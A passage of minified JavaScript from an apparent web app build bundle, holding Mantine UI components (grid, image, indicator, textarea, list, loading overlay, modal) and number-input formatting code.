ii={container:"m_8478a6da",root:"m_410352e9",inner:"m_dee7bd2f",col:"m_96bdd299"};const Kb={span:12},li=q((e,t)=>{const n=Y("GridCol",Kb,e),{classNames:r,className:o,style:a,styles:s,vars:i,span:l,order:c,offset:u,...d}=n,p=Sd(),f=ir();return v.jsxs(v.Fragment,{children:[v.jsx(qb,{selector:`.${f}`,span:l,order:c,offset:u}),v.jsx(Z,{ref:t,...p.getStyles("col",{className:Me(o,f),style:a,classNames:r,styles:s}),...d})]})});li.classes=ii;li.displayName="@mantine/core/GridCol";function Tl({gutter:e,selector:t,breakpoints:n,type:r}){const o=Be(),a=n||o.breakpoints,s=Gt({"--grid-gutter":Ve(pt(e))}),i=Le(a).reduce((u,d)=>(u[d]||(u[d]={}),typeof e=="object"&&e[d]!==void 0&&(u[d]["--grid-gutter"]=Ve(e[d])),u),{}),c=ts(Le(i),a).filter(u=>Le(i[u.value]).length>0).map(u=>({query:r==="container"?`mantine-grid (min-width: ${a[u.value]})`:`(min-width: ${a[u.value]})`,styles:i[u.value]}));return v.jsx(Nn,{styles:s,media:r==="container"?void 0:c,container:r==="container"?c:void 0,selector:t})}const Ub={gutter:"md",grow:!1,columns:12},Xb=(e,{justify:t,align:n,overflow:r})=>({root:{"--grid-justify":t,"--grid-align":n,"--grid-overflow":r}}),ci=q((e,t)=>{const n=Y("Grid",Ub,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,grow:c,gutter:u,columns:d,align:p,justify:f,children:m,breakpoints:y,type:g,...b}=n,w=ie({name:"Grid",classes:ii,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Xb}),x=ir();return g==="container"&&y?v.jsxs($l,{value:{getStyles:w,grow:c,columns:d,breakpoints:y,type:g},children:[v.jsx(Tl,{selector:`.${x}`,...n}),v.jsx("div",{...w("container"),children:v.jsx(Z,{ref:t,...w("root",{className:x}),...b,children:v.jsx("div",{...w("inner"),children:m})})})]}):v.jsxs($l,{value:{getStyles:w,grow:c,columns:d,breakpoints:y,type:g},children:[v.jsx(Tl,{selector:`.${x}`,...n}),v.jsx(Z,{ref:t,...w("root",{className:x}),...b,children:v.jsx("div",{...w("inner"),children:m})})]})});ci.classes=ii;ci.displayName="@mantine/core/Grid";ci.Col=li;var Cd={root:"m_9e117634"};const Zb={},Jb=(e,{radius:t,fit:n})=>({root:{"--image-radius":t===void 0?void 0:je(t),"--image-object-fit":n}}),Dd=Ue((e,t)=>{const n=Y("Image",Zb,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,onError:c,src:u,radius:d,fit:p,fallbackSrc:f,mod:m,...y}=n,[g,b]=h.useState(!u);h.useEffect(()=>b(!u),[u]);const w=ie({name:"Image",classes:Cd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Jb});return g&&f?v.jsx(Z,{component:"img",ref:t,src:f,...w("root"),onError:c,mod:["fallback",m],...y}):v.jsx(Z,{component:"img",ref:t,...w("root"),src:u,onError:x=>{c==null||c(x),b(!0)},mod:m,...y})});Dd.classes=Cd;Dd.displayName="@mantine/core/Image";function Qb(e="top-end",t=0){const n={"--indicator-top":void 0,"--indicator-bottom":void 0,"--indicator-left":void 0,"--indicator-right":void 0,"--indicator-translate-x":void 0,"--indicator-translate-y":void 0},r=H(t),[o,a]=e.split("-");return o==="top"&&(n["--indicator-top"]=r,n["--indicator-translate-y"]="-50%"),o==="middle"&&(n["--indicator-top"]="50%",n["--indicator-translate-y"]="-50%"),o==="bottom"&&(n["--indicator-bottom"]=r,n["--indicator-translate-y"]="50%"),a==="start"&&(n["--indicator-left"]=r,n["--indicator-translate-x"]="-50%"),a==="center"&&(n["--indicator-left"]="50%",n["--indicator-translate-x"]="-50%"),a==="end"&&(n["--indicator-right"]=r,n["--indicator-translate-x"]="50%"),n}var _d={root:"m_e5262200",indicator:"m_760d1fb1",processing:"m_885901b1"};const ex={position:"top-end",offset:0},tx=(e,{color:t,position:n,offset:r,size:o,radius:a,zIndex:s,autoContrast:i})=>({root:{"--indicator-color":t?ze(t,e):void 0,"--indicator-text-color":sn(i,e)?Mt({color:t,theme:e,autoContrast:i}):void 0,"--indicator-size":H(o),"--indicator-radius":a===void 0?void 0:je(a),"--indicator-z-index":s==null?void 0:s.toString(),...Qb(n,r)}}),kd=q((e,t)=>{const n=Y("Indicator",ex,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,children:c,position:u,offset:d,inline:p,label:f,radius:m,color:y,withBorder:g,disabled:b,processing:w,zIndex:x,autoContrast:C,mod:S,...D}=n,_=ie({name:"Indicator",classes:_d,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:tx});return v.jsxs(Z,{ref:t,..._("root"),mod:[{inline:p},S],...D,children:[!b&&v.jsx(Z,{mod:{"with-label":!!f,"with-border":g,processing:w},..._("indicator"),children:f}),c]})});kd.classes=_d;kd.displayName="@mantine/core/Indicator";var nx=h.useLayoutEffect,rx=function(t){var n=Qe.useRef(t);return nx(function(){n.current=t}),n},Al=function(t,n){if(typeof t=="function"){t(n);return}t.current=n},ox=function(t,n){var r=Qe.useRef();return Qe.useCallback(function(o){t.current=o,r.current&&Al(r.current,null),r.current=n,n&&Al(n,o)},[n])},Ol={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0",display:"block"},ax=function(t){Object.keys(Ol).forEach(function(n){t.style.setProperty(n,Ol[n],"important")})},Ml=ax,Je=null,Il=function(t,n){var r=t.scrollHeight;return n.sizingStyle.boxSizing==="border-box"?r+n.borderSize:r-n.paddingSize};function sx(e,t,n,r){n===void 0&&(n=1),r===void 0&&(r=1/0),Je||(Je=document.createElement("textarea"),Je.setAttribute("tabindex","-1"),Je.setAttribute("aria-hidden","true"),Ml(Je)),Je.parentNode===null&&document.body.appendChild(Je);var o=e.paddingSize,a=e.borderSize,s=e.sizingStyle,i=s.boxSizing;Object.keys(s).forEach(function(p){var f=p;Je.style[f]=s[f]}),Ml(Je),Je.value=t;var l=Il(Je,e);Je.value=t,l=Il(Je,e),Je.value="x";var c=Je.scrollHeight-o,u=c*n;i==="border-box"&&(u=u+o+a),l=Math.max(u,l);var d=c*r;return i==="border-box"&&(d=d+o+a),l=Math.min(d,l),[l,c]}var Ll=function(){},ix=function(t,n){return t.reduce(function(r,o){return r[o]=n[o],r},{})},lx=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak","wordSpacing","scrollbarGutter"],cx=!!document.documentElement.currentStyle,ux=function(t){var n=window.getComputedStyle(t);if(n===null)return null;var r=ix(lx,n),o=r.boxSizing;if(o==="")return null;cx&&o==="border-box"&&(r.width=parseFloat(r.width)+parseFloat(r.borderRightWidth)+parseFloat(r.borderLeftWidth)+parseFloat(r.paddingRight)+parseFloat(r.paddingLeft)+"px");var a=parseFloat(r.paddingBottom)+parseFloat(r.paddingTop),s=parseFloat(r.borderBottomWidth)+parseFloat(r.borderTopWidth);return{sizingStyle:r,paddingSize:a,borderSize:s}},dx=ux;function ui(e,t,n){var r=rx(n);h.useLayoutEffect(function(){var o=function(s){return r.current(s)};if(e)return e.addEventListener(t,o),function(){return e.removeEventListener(t,o)}},[])}var px=function(t,n){ui(document.body,"reset",function(r){t.current.form===r.target&&n(r)})},fx=function(t){ui(window,"resize",t)},mx=function(t){ui(document.fonts,"loadingdone",t)},vx=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],hx=function(t,n){var r=t.cacheMeasurements,o=t.maxRows,a=t.minRows,s=t.onChange,i=s===void 0?Ll:s,l=t.onHeightChange,c=l===void 0?Ll:l,u=rf(t,vx),d=u.value!==void 0,p=h.useRef(null),f=ox(p,n),m=h.useRef(0),y=h.useRef(),g=function(){var x=p.current,C=r&&y.current?y.current:dx(x);if(C){y.current=C;var S=sx(C,x.value||x.placeholder||"x",a,o),D=S[0],_=S[1];m.current!==D&&(m.current=D,x.style.setProperty("height",D+"px","important"),c(D,{rowHeight:_}))}},b=function(x){d||g(),i(x)};return h.useLayoutEffect(g),px(p,function(){if(!d){var w=p.current.value;requestAnimationFrame(function(){var x=p.current;x&&w!==x.value&&g()})}}),fx(g),mx(g),h.createElement("textarea",_a({},u,{onChange:b,ref:f}))},gx=h.forwardRef(hx);const yx={},jd=q((e,t)=>{const{autosize:n,maxRows:r,minRows:o,__staticSelector:a,resize:s,...i}=Y("Textarea",yx,e),l=n&&Lc()!=="test",c=l?{maxRows:r,minRows:o}:{};return v.jsx(nt,{component:l?gx:"textarea",ref:t,...i,__staticSelector:a||"Textarea",multiline:!0,"data-no-overflow":n&&r===void 0||void 0,__vars:{"--input-resize":s},...c})});jd.classes=nt.classes;jd.displayName="@mantine/core/Textarea";const[bx,xx]=Ke("List component was not found in tree");var di={root:"m_abbac491",item:"m_abb6bec2",itemWrapper:"m_75cd9f71",itemIcon:"m_60f83e5b"};const wx={},pi=q((e,t)=>{const n=Y("ListItem",wx,e),{classNames:r,className:o,style:a,styles:s,vars:i,icon:l,children:c,mod:u,...d}=n,p=xx(),f=l||p.icon,m={classNames:r,styles:s};return v.jsx(Z,{...p.getStyles("item",{...m,className:o,style:a}),component:"li",mod:[{"with-icon":!!f,centered:p.center},u],ref:t,...d,children:v.jsxs("div",{...p.getStyles("itemWrapper",m),children:[f&&v.jsx("span",{...p.getStyles("itemIcon",m),children:f}),v.jsx("span",{...p.getStyles("itemLabel",m),children:c})]})})});pi.classes=di;pi.displayName="@mantine/core/ListItem";const Sx={type:"unordered"},Cx=(e,{size:t,spacing:n})=>({root:{"--list-fz":Ne(t),"--list-lh":Pc(t),"--list-spacing":Ve(n)}}),fi=q((e,t)=>{const n=Y("List",Sx,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,children:c,type:u,withPadding:d,icon:p,spacing:f,center:m,listStyleType:y,mod:g,...b}=n,w=ie({name:"List",classes:di,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Cx});return v.jsx(bx,{value:{center:m,icon:p,getStyles:w},children:v.jsx(Z,{...w("root",{style:{listStyleType:y}}),component:u==="unordered"?"ul":"ol",mod:[{"with-padding":d},g],ref:t,...b,children:c})})});fi.classes=di;fi.displayName="@mantine/core/List";fi.Item=pi;var Rd={root:"m_6e45937b",loader:"m_e8eb006c",overlay:"m_df587f17"};const Fl={transitionProps:{transition:"fade",duration:0},overlayProps:{backgroundOpacity:.75},zIndex:it("overlay")},Dx=(e,{zIndex:t})=>({root:{"--lo-z-index":t==null?void 0:t.toString()}}),mi=q((e,t)=>{const n=Y("LoadingOverlay",Fl,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,transitionProps:c,loaderProps:u,overlayProps:d,visible:p,zIndex:f,...m}=n,y=Be(),g=ie({name:"LoadingOverlay",classes:Rd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Dx}),b={...Fl.overlayProps,...d};return v.jsx(Kt,{transition:"fade",...c,mounted:!!p,children:w=>v.jsxs(Z,{...g("root",{style:w}),ref:t,...m,children:[v.jsx(An,{...g("loader"),unstyled:i,...u}),v.jsx(_n,{...b,...g("overlay"),darkHidden:!0,unstyled:i,color:(d==null?void 0:d.color)||y.white}),v.jsx(_n,{...b,...g("overlay"),lightHidden:!0,unstyled:i,color:(d==null?void 0:d.color)||y.colors.dark[5]})]})})});mi.classes=Rd;mi.displayName="@mantine/core/LoadingOverlay";const[_x,Ln]=Ke("Modal component was not found in tree");var Ft={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"};const kx={},Mo=q((e,t)=>{const n=Y("ModalBody",kx,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=Ln();return v.jsx(Ds,{ref:t,...c.getStyles("body",{classNames:r,style:a,styles:s,className:o}),...l})});Mo.classes=Ft;Mo.displayName="@mantine/core/ModalBody";const jx={},Io=q((e,t)=>{const n=Y("ModalCloseButton",jx,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=Ln();return v.jsx(_s,{ref:t,...c.getStyles("close",{classNames:r,style:a,styles:s,className:o}),...l})});Io.classes=Ft;Io.displayName="@mantine/core/ModalCloseButton";const Rx={},Lo=q((e,t)=>{const n=Y("ModalContent",Rx,e),{classNames:r,className:o,style:a,styles:s,vars:i,children:l,__hidden:c,...u}=n,d=Ln(),p=d.scrollAreaComponent||Fu;return v.jsx(ks,{...d.getStyles("content",{className:o,style:a,styles:s,classNames:r}),innerProps:d.getStyles("inner",{className:o,style:a,styles:s,classNames:r}),"data-full-screen":d.fullScreen||void 0,"data-modal-content":!0,"data-hidden":c||void 0,ref:t,...u,children:v.jsx(p,{style:{maxHeight:d.fullScreen?"100dvh":`calc(100dvh - (${H(d.yOffset)} * 2))`},children:l})})});Lo.classes=Ft;Lo.displayName="@mantine/core/ModalContent";const $x={},Fo=q((e,t)=>{const n=Y("ModalHeader",$x,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=Ln();return v.jsx(js,{ref:t,...c.getStyles("header",{classNames:r,style:a,styles:s,className:o}),...l})});Fo.classes=Ft;Fo.displayName="@mantine/core/ModalHeader";const Nx={},zo=q((e,t)=>{const n=Y("ModalOverlay",Nx,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=Ln();return v.jsx(Rs,{ref:t,...c.getStyles("overlay",{classNames:r,style:a,styles:s,className:o}),...l})});zo.classes=Ft;zo.displayName="@mantine/core/ModalOverlay";const Px={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:it("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},Ex=(e,{radius:t,size:n,yOffset:r,xOffset:o})=>({root:{"--modal-radius":t===void 0?void 0:je(t),"--modal-size":xe(n,"modal-size"),"--modal-y-offset":H(r),"--modal-x-offset":H(o)}}),Vo=q((e,t)=>{const n=Y("ModalRoot",Px,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,yOffset:c,scrollAreaComponent:u,radius:d,fullScreen:p,centered:f,xOffset:m,__staticSelector:y,...g}=n,b=ie({name:y,classes:Ft,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Ex});return v.jsx(_x,{value:{yOffset:c,scrollAreaComponent:u,getStyles:b,fullScreen:p},children:v.jsx(Cs,{ref:t,...b("root"),"data-full-screen":p||void 0,"data-centered":f||void 0,"data-offset-scrollbars":u===Nt.Autosize||void 0,unstyled:i,...g})})});Vo.classes=Ft;Vo.displayName="@mantine/core/ModalRoot";const[Tx,Ax]=an();function $d({children:e}){const[t,n]=h.useState([]),[r,o]=h.useState(it("modal"));return v.jsx(Tx,{value:{stack:t,addModal:(a,s)=>{n(i=>[...new Set([...i,a])]),o(i=>typeof s=="number"&&typeof i=="number"?Math.max(i,s):i)},removeModal:a=>n(s=>s.filter(i=>i!==a)),getZIndex:a=>`calc(${r} + ${t.indexOf(a)} + 1)`,currentId:t[t.length-1],maxZIndex:r},children:e})}$d.displayName="@mantine/core/ModalStack";const Ox={},Bo=q((e,t)=>{const n=Y("ModalTitle",Ox,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=Ln();return v.jsx($s,{ref:t,...c.getStyles("title",{classNames:r,style:a,styles:s,className:o}),...l})});Bo.classes=Ft;Bo.displayName="@mantine/core/ModalTitle";const Mx={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:it("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},yt=q((e,t)=>{const{title:n,withOverlay:r,overlayProps:o,withCloseButton:a,closeButtonProps:s,children:i,radius:l,opened:c,stackId:u,zIndex:d,...p}=Y("Modal",Mx,e),f=Ax(),m=!!n||a,y=f&&u?{closeOnEscape:f.currentId===u,trapFocus:f.currentId===u,zIndex:f.getZIndex(u)}:{},g=r===!1?!1:u&&f?f.currentId===u:c;return h.useEffect(()=>{f&&u&&(c?f.addModal(u,d||it("modal")):f.removeModal(u))},[c,u,d]),v.jsxs(Vo,{ref:t,radius:l,opened:c,zIndex:f&&u?f.getZIndex(u):d,...p,...y,children:[r&&v.jsx(zo,{visible:g,transitionProps:f&&u?{duration:0}:void 0,...o}),v.jsxs(Lo,{radius:l,__hidden:f&&u&&c?u!==f.currentId:!1,children:[m&&v.jsxs(Fo,{children:[n&&v.jsx(Bo,{children:n}),a&&v.jsx(Io,{...s})]}),v.jsx(Mo,{children:i})]})]})});yt.classes=Ft;yt.displayName="@mantine/core/Modal";yt.Root=Vo;yt.Overlay=zo;yt.Content=Lo;yt.Body=Mo;yt.Header=Fo;yt.Title=Bo;yt.CloseButton=Io;yt.Stack=$d;function Nd(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}var tr;(function(e){e.event="event",e.props="prop"})(tr||(tr={}));function Bt(){}function Ix(e){var t,n=void 0;return function(){for(var r=[],o=arguments.length;o--;)r[o]=arguments[o];return t&&r.length===t.length&&r.every(function(a,s){return a===t[s]})||(t=r,n=e.apply(void 0,r)),n}}function nr(e){return!!(e||"").match(/\d/)}function xn(e){return e==null}function Lx(e){return typeof e=="number"&&isNaN(e)}function Pd(e){return xn(e)||Lx(e)||typeof e=="number"&&!isFinite(e)}function Ed(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function Fx(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}function zx(e,t,n){var r=Fx(n),o=e.search(/[1-9]/);return o=o===-1?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(r,"$1"+t)}function Vx(e){var t=h.useRef(e);t.current=e;var n=h.useRef(function(){for(var r=[],o=arguments.length;o--;)r[o]=arguments[o];return t.current.apply(t,r)});return n.current}function vi(e,t){t===void 0&&(t=!0);var n=e[0]==="-",r=n&&t;e=e.replace("-","");var o=e.split("."),a=o[0],s=o[1]||"";return{beforeDecimal:a,afterDecimal:s,hasNegation:n,addNegation:r}}function Bx(e){if(!e)return e;var t=e[0]==="-";t&&(e=e.substring(1,e.length));var n=e.split("."),r=n[0].replace(/^0+/,"")||"0",o=n[1]||"";return(t?"-":"")+r+(o?"."+o:"")}function Td(e,t,n){for(var r="",o=n?"0":"",a=0;a<=t-1;a++)r+=e[a]||o;return r}function zl(e,t){return Array(t+1).join(e)}function Ad(e){var t=e+"",n=t[0]==="-"?"-":"";n&&(t=t.substring(1));var r=t.split(/[eE]/g),o=r[0],a=r[1];if(a=Number(a),!a)return n+o;o=o.replace(".","");var s=1+a,i=o.length;return s<0?o="0."+zl("0",Math.abs(s))+o:s>=i?o=o+zl("0",s-i):o=(o.substring(0,s)||"0")+"."+o.substring(s),n+o}function Vl(e,t,n){if(["","-"].indexOf(e)!==-1)return e;var r=(e.indexOf(".")!==-1||n)&&t,o=vi(e),a=o.beforeDecimal,s=o.afterDecimal,i=o.hasNegation,l=parseFloat("0."+(s||"0")),c=s.length<=t?"0."+s:l.toFixed(t),u=c.split("."),d=a;a&&Number(u[0])&&(d=a.split("").reverse().reduce(function(y,g,b){return y.length>b?(Number(y[0])+Number(g)).toString()+y.substring(1,y.length):g+y},u[0]));var p=Td(u[1]||"",t,n),f=i?"-":"",m=r?".":"";return""+f+d+m+p}function Zt(e,t){if(e.value=e.value,e!==null){if(e.createTextRange){var n=e.createTextRange();return n.move("character",t),n.select(),!0}return e.selectionStart||e.selectionStart===0?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}var Od=Ix(function(e,t){for(var n=0,r=0,o=e.length,a=t.length;e[n]===t[n]&&n<o;)n++;for(;e[o-1-r]===t[a-1-r]&&a-r>n&&o-r>n;)r++;return{from:{start:n,end:o-r},to:{start:n,end:a-r}}}),Yx=function(e,t){var n=Math.min(e.selectionStart,t);return{from:{start:n,end:e.selectionEnd},to:{start:n,end:t}}};function Wx(e,t,n){return Math.min(Math.max(e,t),n)}function ma(e){return Math.max(e.selectionStart,e.selectionEnd)}function Hx(){return typeof navigator<"u"&&!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}function Gx(e){return{from:{start:0,end:0},to:{start:0,end:e.length},lastValue:""}}function qx(e){var t=e.currentValue,n=e.formattedValue,r=e.currentValueIndex,o=e.formattedValueIndex;return t[r]===n[o]}function Kx(e,t,n,r,o,a,s){s===void 0&&(s=qx);var i=o.findIndex(function(C){return C}),l=e.slice(0,i);!t&&!n.startsWith(l)&&(t=l,n=l+n,r=r+l.length);for(var c=n.length,u=e.length,d={},p=new Array(c),f=0;f<c;f++){p[f]=-1;for(var m=0,y=u;m<y;m++){var g=s({currentValue:n,lastValue:t,formattedValue:e,currentValueIndex:f,formattedValueIndex:m});if(g&&d[m]!==!0){p[f]=m,d[m]=!0;break}}}for(var b=r;b<c&&(p[b]===-1||!a(n[b]));)b++;var w=b===c||p[b]===-1?u:p[b];for(b=r-1;b>0&&p[b]===-1;)b--;var x=b===-1||p[b]===-1?0:p[b]+1;return x>w?w:r-x<w-r?x:w}function Bl(e,t,n,r){var o=e.length;if(t=Wx(t,0,o),r==="left"){for(;t>=0&&!n[t];)t--;t===-1&&(t=n.indexOf(!0))}else{for(;t<=o&&!n[t];)t++;t>o&&(t=n.lastIndexOf(!0))}return t===-1&&(t=o),t}function Ux(e){for(var t=Array.from({length:e.length+1}).map(function(){return!0}),n=0,r=t.length;n<r;n++)t[n]=!!(nr(e[n])||nr(e[n-1]));return t}function Md(e,t,n,r,o,a){a===void 0&&(a=Bt);var s=Vx(function(m,y){var g,b;return Pd(m)?(b="",g=""):typeof m=="number"||y?(b=typeof m=="number"?Ad(m):m,g=r(b)):(b=o(m,void 0),g=r(b)),{formattedValue:g,numAsString:b}}),i=h.useState(function(){return s(xn(e)?t:e,n)}),l=i[0],c=i[1],u=function(m,y){m.formattedValue!==l.formattedValue&&c({formattedValue:m.formattedValue,numAsString:m.value}),a(m,y)},d=e,p=n;xn(e)&&(d=l.numAsString,p=!0);var f=s(d,p);return h.useMemo(function(){c(f)},[f.formattedValue]),[l,u]}function Xx(e){return e.replace(/[^0-9]/g,"")}function Zx(e){return e}function Jx(e){var t=e.type;t===void 0&&(t="text");var n=e.displayType;n===void 0&&(n="input");var r=e.customInput,o=e.renderText,a=e.getInputRef,s=e.format;s===void 0&&(s=Zx);var i=e.removeFormatting;i===void 0&&(i=Xx);var l=e.defaultValue,c=e.valueIsNumericString,u=e.onValueChange,d=e.isAllowed,p=e.onChange;p===void 0&&(p=Bt);var f=e.onKeyDown;f===void 0&&(f=Bt);var m=e.onMouseUp;m===void 0&&(m=Bt);var y=e.onFocus;y===void 0&&(y=Bt);var g=e.onBlur;g===void 0&&(g=Bt);var b=e.value,w=e.getCaretBoundary;w===void 0&&(w=Ux);var x=e.isValidInputCharacter;x===void 0&&(x=nr);var C=e.isCharacterSame,S=Nd(e,["type","displayType","customInput","renderText","getInputRef","format","removeFormatting","defaultValue","valueIsNumericString","onValueChange","isAllowed","onChange","onKeyDown","onMouseUp","onFocus","onBlur","value","getCaretBoundary","isValidInputCharacter","isCharacterSame"]),D=Md(b,l,!!c,s,i,u),_=D[0],k=_.formattedValue,P=_.numAsString,E=D[1],A=h.useRef(),L=h.useRef({formattedValue:k,numAsString:P}),V=function(U,ne){L.current={formattedValue:U.formattedValue,numAsString:U.value},E(U,ne)},T=h.useState(!1),M=T[0],j=T[1],R=h.useRef(null),$=h.useRef({setCaretTimeout:null,focusTimeout:null});h.useEffect(function(){return j(!0),function(){clearTimeout($.current.setCaretTimeout),clearTimeout($.current.focusTimeout)}},[]);var N=s,I=function(U,ne){var ue=parseFloat(ne);return{formattedValue:U,value:ne,floatValue:isNaN(ue)?void 0:ue}},O=function(U,ne,ue){U.selectionStart===0&&U.selectionEnd===U.value.length||(Zt(U,ne),$.current.setCaretTimeout=setTimeout(function(){U.value===ue&&U.selectionStart!==ne&&Zt(U,ne)},0))},z=function(U,ne,ue){return Bl(U,ne,w(U),ue)},W=function(U,ne,ue){var ge=w(ne),fe=Kx(ne,k,U,ue,ge,x,C);return fe=Bl(ne,fe,ge),fe},K=function(U){var ne=U.formattedValue;ne===void 0&&(ne="");var ue=U.input,ge=U.source,fe=U.event,re=U.numAsString,ye;if(ue){var F=U.inputValue||ue.value,B=ma(ue);ue.value=ne,ye=W(F,ne,B),ye!==void 0&&O(ue,ye,ne)}ne!==k&&V(I(ne,re),{event:fe,source:ge})};h.useEffect(function(){var U=L.current,ne=U.formattedValue,ue=U.numAsString;(k!==ne||P!==ue)&&V(I(k,P),{event:void 0,source:tr.props})},[k,P]);var J=R.current?ma(R.current):void 0,le=typeof window<"u"?h.useLayoutEffect:h.useEffect;le(function(){var U=R.current;if(k!==L.current.formattedValue&&U){var ne=W(L.current.formattedValue,k,J);U.value=k,O(U,ne,k)}},[k]);var G=function(U,ne,ue){var ge=ne.target,fe=A.current?Yx(A.current,ge.selectionEnd):Od(k,U),re=Object.assign(Object.assign({},fe),{lastValue:k}),ye=i(U,re),F=N(ye);if(ye=i(F,void 0),d&&!d(I(F,ye))){var B=ne.target,oe=ma(B),ve=W(U,k,oe);return B.value=k,O(B,ve,k),!1}return K({formattedValue:F,numAsString:ye,inputValue:U,event:ne,source:ue,input:ne.target}),!0},te=function(U,ne){ne===void 0&&(ne=0);var ue=U.selectionStart,ge=U.selectionEnd;A.current={selectionStart:ue,selectionEnd:ge+ne}},ee=function(U){var ne=U.target,ue=ne.value,ge=G(ue,U,tr.event);ge&&p(U),A.current=void 0},Q=function(U){var ne=U.target,ue=U.key,ge=ne.selectionStart,fe=ne.selectionEnd,re=ne.value;re===void 0&&(re="");var ye;ue==="ArrowLeft"||ue==="Backspace"?ye=Math.max(ge-1,0):ue==="ArrowRight"?ye=Math.min(ge+1,re.length):ue==="Delete"&&(ye=ge);var F=0;ue==="Delete"&&ge===fe&&(F=1);var B=ue==="ArrowLeft"||ue==="ArrowRight";if(ye===void 0||ge!==fe&&!B){f(U),te(ne,F);return}var oe=ye;if(B){var ve=ue==="ArrowLeft"?"left":"right";oe=z(re,ye,ve),oe!==ye&&U.preventDefault()}else ue==="Delete"&&!x(re[ye])?oe=z(re,ye,"right"):ue==="Backspace"&&!x(re[ye])&&(oe=z(re,ye,"left"));oe!==ye&&O(ne,oe,re),f(U),te(ne,F)},ce=function(U){var ne=U.target,ue=function(){var ge=ne.selectionStart,fe=ne.selectionEnd,re=ne.value;if(re===void 0&&(re=""),ge===fe){var ye=z(re,ge);ye!==ge&&O(ne,ye,re)}};ue(),requestAnimationFrame(function(){ue()}),m(U),te(ne)},de=function(U){U.persist&&U.persist();var ne=U.target,ue=U.currentTarget;R.current=ne,$.current.focusTimeout=setTimeout(function(){var ge=ne.selectionStart,fe=ne.selectionEnd,re=ne.value;re===void 0&&(re="");var ye=z(re,ge);ye!==ge&&!(ge===0&&fe===re.length)&&O(ne,ye,re),y(Object.assign(Object.assign({},U),{currentTarget:ue}))},0)},ae=function(U){R.current=null,clearTimeout($.current.focusTimeout),clearTimeout($.current.setCaretTimeout),g(U)},me=M&&Hx()?"numeric":void 0,pe=Object.assign({inputMode:me},S,{type:t,value:k,onChange:ee,onKeyDown:Q,onMouseUp:ce,onFocus:de,onBlur:ae});if(n==="text")return o?Qe.createElement(Qe.Fragment,null,o(k,S)||null):Qe.createElement("span",Object.assign({},S,{ref:a}),k);if(r){var se=r;return Qe.createElement(se,Object.assign({},pe,{ref:a}))}return Qe.createElement("input",Object.assign({},pe,{ref:a}))}function Yl(e,t){var n=t.decimalScale,r=t.fixedDecimalScale,o=t.prefix;o===void 0&&(o="");var a=t.suffix;a===void 0&&(a="");var s=t.allowNegative,i=t.thousandsGroupStyle;if(i===void 0&&(i="thousand"),e===""||e==="-")return e;var l=Yo(t),c=l.thousandSeparator,u=l.decimalSeparator,d=n!==0&&e.indexOf(".")!==-1||n&&r,p=vi(e,s),f=p.beforeDecimal,m=p.afterDecimal,y=p.addNegation;return n!==void 0&&(m=Td(m,n,!!r)),c&&(f=zx(f,c,i)),o&&(f=o+f),a&&(m=m+a),y&&(f="-"+f),e=f+(d&&u||"")+m,e}function Yo(e){var t=e.decimalSeparator;t===void 0&&(t=".");var n=e.thousandSeparator,r=e.allowedDecimalSeparators;return n===!0&&(n=","),r||(r=[t,"."]),{decimalSeparator:t,thousandSeparator:n,allowedDecimalSeparators:r}}function Qx(e,t){e===void 0&&(e="");var n=new RegExp("(-)"),r=new RegExp("(-)(.)*(-)"),o=n.test(e),a=r.test(e);return e=e.replace(/-/g,""),o&&!a&&t&&(e="-"+e),e}function e0(e,t){return new RegExp("(^-)|[0-9]|"+Ed(e),"g")}function t0(e,t,n){return e===""?!0:!(t!=null&&t.match(/\d/))&&!(n!=null&&n.match(/\d/))&&typeof e=="string"&&!isNaN(Number(e))}function n0(e,t,n){var r;t===void 0&&(t=Gx(e));var 